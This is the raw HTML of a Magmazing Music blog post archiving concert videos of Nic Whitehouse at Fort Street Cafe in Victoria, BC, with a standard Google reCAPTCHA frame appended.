<iframe width="560" height="349" src="http://www.youtube.com/embed/8MVPDREuevI" frameborder="0" allowfullscreen></iframe></p>
<p>Ozymandius<br />
<iframe loading="lazy" width="560" height="349" src="http://www.youtube.com/embed/yhzUcKXBwlU" frameborder="0" allowfullscreen></iframe></p>
</div>
<footer>
<div class="td-post-source-tags td-pb-padding-side">
<ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://www.magmazingmusic.com/tag/2011/">2011</a></li><li><a href="http://www.magmazingmusic.com/tag/3s/">3s</a></li><li><a href="http://www.magmazingmusic.com/tag/fort-street-cafe/">Fort Street Cafe</a></li><li><a href="http://www.magmazingmusic.com/tag/good-luck-and-good-show/">Good Luck and Good Show</a></li><li><a href="http://www.magmazingmusic.com/tag/live-in-concert/">live in concert</a></li><li><a href="http://www.magmazingmusic.com/tag/magmazing-music/">magmazing music</a></li><li><a href="http://www.magmazingmusic.com/tag/nic-whitehouse/">Nic Whitehouse</a></li><li><a href="http://www.magmazingmusic.com/tag/ozymandius/">Ozymandius</a></li><li><a href="http://www.magmazingmusic.com/tag/true-romance/">True Romance</a></li><li><a href="http://www.magmazingmusic.com/tag/victoria-bc/">Victoria BC</a></li><li><a href="http://www.magmazingmusic.com/tag/video-archive/">Video</a></li><li><a href="http://www.magmazingmusic.com/tag/youtube/">YouTube</a></li></ul>        </div>
<div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.magmazingmusic.com%2F2011%2F04%2F07%2Fvideo-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video+Archive-+2011-04-07%3A+Nic+Whitehouse+at+Fort+Street+Cafe&url=http%3A%2F%2Fwww.magmazingmusic.com%2F2011%2F04%2F07%2Fvideo-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe%2F&via=Magmazing+Music">
<div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
<div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/&amp;media=http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143.jpg&description=Video+Archive-+2011-04-07%3A+Nic+Whitehouse+at+Fort+Street+Cafe">
<div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
<div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Video+Archive-+2011-04-07%3A+Nic+Whitehouse+at+Fort+Street+Cafe %0A%0A http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/">
<div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
<div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.magmazingmusic.com/2011/04/07/awolnation-believe-the-hype/">AWOLNATION&#8230; Believe the Hype</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.magmazingmusic.com/2011/04/23/magmazing-music-on-tmz/">Magmazing Music on TMZ</a></div></div></div>        <div class="author-box-wrap"><a href="http://www.magmazingmusic.com/author/magmazing/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="magmazing"></span><meta itemprop="datePublished" content="2011-04-07T22:00:13-07:00"><meta itemprop="dateModified" content="2011-07-23T20:57:51-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.magmazingmusic.com/2011/04/07/video-archive-2011-04-07-nic-whitehouse-at-fort-street-cafe/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png"></span><meta itemprop="name" content="Magmazing Music"></span><meta itemprop="headline " content="Video Archive- 2011-04-07: Nic Whitehouse at Fort Street Cafe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.magmazingmusic.com/wp-content/uploads/2011/07/0143.jpg"><meta itemprop="width" content="480"><meta itemprop="height" content="360"></span>    </footer>
<script>var block_tdi_3_e71 = new tdBlock();
block_tdi_3_e71.id = "tdi_3_e71";
block_tdi_3_e71.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_e71","td_column_number":3,"live_filter_cur_post_id":961,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_e71","tdc_css_class_style":"tdi_3_e71_rand_style"}';
block_tdi_3_e71.td_column_number = "3";
block_tdi_3_e71.block_type = "td_block_related_posts";
block_tdi_3_e71.post_count = "3";
block_tdi_3_e71.found_posts = "252";
block_tdi_3_e71.header_color = "";
block_tdi_3_e71.ajax_pagination_infinite_stop = "";
block_tdi_3_e71.max_num_pages = "84";
tdBlocksArray.push(block_tdi_3_e71);
</script><div class="td_block_wrap td_block_related_posts tdi_3_e71 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_e71" ><h4 class="td-related-title"><a id="tdi_4_0b7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_e71" href="#">RELATED ARTICLES</a><a id="tdi_5_fcd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_e71" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_e71 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://rocktographers.ca/videos/adrian-chalifour-session#new_tab" rel="bookmark" class="td-image-wrap " title="Rocktographers.ca: Adrian Chalifour Rocktographers Sessions" ><img class="entry-thumb" src="" alt="Adrian Chalifour- Rocktographers" title="Rocktographers.ca: Adrian Chalifour Rocktographers Sessions" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2020/03/AdrianChalifour-Rocktographers-238x178.jpg"  width="238" height="178" /></a></div>                <a href="http://www.magmazingmusic.com/category/video-archive/" class="td-post-category">Video</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://rocktographers.ca/videos/adrian-chalifour-session#new_tab" rel="bookmark" title="Rocktographers.ca: Adrian Chalifour Rocktographers Sessions">Rocktographers.ca: Adrian Chalifour Rocktographers Sessions</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2013/10/21/video-archive-2013-10-16-paramore-at-the-pne-forum/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2013-10-16: Paramore at the PNE Forum" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2013-10-16: Paramore at the PNE Forum" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2013/10/video-archive-2013-10-16-paramore-at-the-pne-forum.jpg"  width="238" height="134" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/top-stories/" class="td-post-category">Top Stories</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2013/10/21/video-archive-2013-10-16-paramore-at-the-pne-forum/" rel="bookmark" title="Video Archive- 2013-10-16: Paramore at the PNE Forum">Video Archive- 2013-10-16: Paramore at the PNE Forum</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="http://www.magmazingmusic.com/2013/08/09/video-archive-2013-08-09-sam-weber-at-upstairs-cabaret/" rel="bookmark" class="td-image-wrap " title="Video Archive- 2013-08-09: Sam Weber at Upstairs Cabaret" ><img class="entry-thumb" src="" alt="" title="Video Archive- 2013-08-09: Sam Weber at Upstairs Cabaret" data-type="image_tag" data-img-url="http://www.magmazingmusic.com/wp-content/uploads/2013/08/video-archive-2013-08-09-sam-weber-at-upstairs-cabaret.jpg"  width="238" height="134" /></a></div>                <a href="http://www.magmazingmusic.com/category/news/top-stories/" class="td-post-category">Top Stories</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="http://www.magmazingmusic.com/2013/08/09/video-archive-2013-08-09-sam-weber-at-upstairs-cabaret/" rel="bookmark" title="Video Archive- 2013-08-09: Sam Weber at Upstairs Cabaret">Video Archive- 2013-08-09: Sam Weber at Upstairs Cabaret</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_e71" data-td_block_id="tdi_3_e71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_e71" data-td_block_id="tdi_3_e71"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_e96 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Connect</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">533</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/magmazingmusic"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">367</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/magmazing#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">925</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/magmazing"  >Follow</a></span></div></div></div></div> <!-- ./block -->                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
</article> <!-- /.post -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.magmazingmusic.com/"><img class="td-retina-data" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogo-300x88.png" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFooterLogoRetina-300x88.png" alt="Magmazing Music" title="Magmazing Music" width="" /></a></div><div class="footer-text-wrap">Magmazing Music is a music site based out of Victoria, BC Canada. We provide video and photo coverage of concerts and music festivals both small and large. </div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div>		</div>
<div class="td-pb-span4">
</div>
<div class="td-pb-span4">
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 690e17dc83bae
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.270 seconds, on November 7, 2025 @ 8:01am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZSKY8_xQbPeqWyXPDfQ9pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768712996888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>